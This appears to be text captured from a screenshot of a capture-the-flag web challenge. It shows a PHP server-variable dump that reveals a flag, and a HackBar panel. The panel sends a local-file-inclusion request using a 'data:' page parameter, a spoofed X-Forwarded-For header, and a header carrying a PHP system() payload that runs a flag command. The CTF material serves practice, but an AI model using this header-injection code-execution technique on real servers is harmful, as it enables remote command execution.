 不安全 | eci-2zeffuc8btejyahxv8ii.cloudeci1.ichunqiu.com/?page=data:xx/res
该死，我的电脑总断电，还好编辑器能帮我恢复，吓死惹Array ( [HTTP_HOST] => eci-2zeffuc8btejyahxv8ii.cloudeci1.ichunqiu.com [HTTP_X_REAL_IP] => 1.31.128.199 [HTTP_X_FORWARDED_FOR] =>
data:xx, 123.129.104.224, 1.31.128.199, 1.31.128.199 [HTTP_CONNECTION] => close [HTTP_REMOTEIP] => 1.31.128.199 [HTTP_X_CONNECTING_IP] => 123.129.104.224
[HTTP_X_REAL_FORWARDED_FOR] => 123.129.104.224 [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9 [HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.9 [HTTP_COOKIE] => UM_distinctid=1737bc861bd398-0f064f3224ed91-b7a1334-
144000-1737bc861be70a; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1595509597,1596596407;
__jsluid_h=af02da5d42bd00035ae722fb4eba12bf; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1596783167 [HTTP_GET_FLAG] => flag{6ffba1cf-9d9a-45c0-b8e5-65686d07d494} ��
[HTTP_X_FROM] => JSL [HTTP_X_JSL_SCHEME] => http [HTTP_X_JSL_PORT] => 80 [PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin [SERVER_SIGNATURE] =>
Apache/2.4.7 (Ubuntu) Server at eci-2zeffuc8btejyahxv8ii.cloudeci1.ichunqiu.com Port 80
[SERVER_SOFTWARE] => Apache/2.4.7 (Ubuntu) [SERVER_NAME] => eci-2zeffuc8btejyahxv8ii.cloudeci1.ichunqiu.com [SERVER_ADDR] => 10.0.13.127 [SERVER_PORT] => 80 [REMOTE_ADDR] =>
10.0.244.155 [DOCUMENT_ROOT] => /var/www/html [REQUEST_SCHEME] => http [CONTEXT_PREFIX] => [CONTEXT_DOCUMENT_ROOT] => /var/www/html [SERVER_ADMIN] =>
webmaster@localhost [SCRIPT_FILENAME] => /var/www/html/index.php [REMOTE_PORT] => 37746 [GATEWAY_INTERFACE] => CGI/1.1 [SERVER_PROTOCOL] => HTTP/1.0 [REQUEST_METHOD] =>
GET [QUERY_STRING] => page=data:xx/res [REQUEST_URI] => /?page=data:xx/res [SCRIPT_NAME] => /index.php [PHP_SELF] => /index.php [REQUEST_TIME_FLOAT] => 1596784517.004
[REQUEST_TIME] => 1596784517 )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zeffuc8btejyahxv8ii.cloudeci1.ichunqiu.com/?page=data:xx/res
Enable POST ADD HEADER
Name Value
Get-Flag <?php system('/get_flag'); ?>
Name Value
X-Forwarded-For data:xx